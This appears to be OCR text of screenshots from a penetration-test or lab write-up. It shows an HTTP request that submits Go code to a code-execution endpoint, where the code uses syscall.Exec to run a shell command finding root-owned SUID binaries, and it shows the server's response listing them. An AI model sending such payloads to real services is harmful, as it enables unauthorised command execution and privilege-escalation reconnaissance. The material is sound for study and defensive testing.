 15 ------geckoformboundaryb77f65ef5ff7bac8d8a7da003fe114b4
16 Content-Disposition: form-data; name="code"
17
18 package main
19
20 import (
21     "syscall"
22 )
23
24 func main() {
25     syscall.Exec("/bin/sh", []string{"sh", "-c", "find /
-user root -perm -4000 -print 2>/dev/null"}, []string{})
26 }
27 ------geckoformboundaryb77f65ef5ff7bac8d8a7da003fe114b4--
28
Search
0 highlights
7 Content-Type: application/json; charset=utf-8
8 Date: Wed, 12 Feb 2025 14:45:15 GMT
9 Content-Length: 229
10
11 {
"code":500,
"data":{
"error":
"/usr/bin/gpasswd\n/usr/bin/umount\n/usr/bin/chf
n\n/usr/bin/chsh\n/usr/bin/passwd\n/usr/bin/newg
rp\n/usr/bin/su\n/usr/bin/mount\n/usr/bin/sudo\n
/.../Cat\nexit status 1\n"
},
"msg":"Error executing code"
}
Search
0 highlights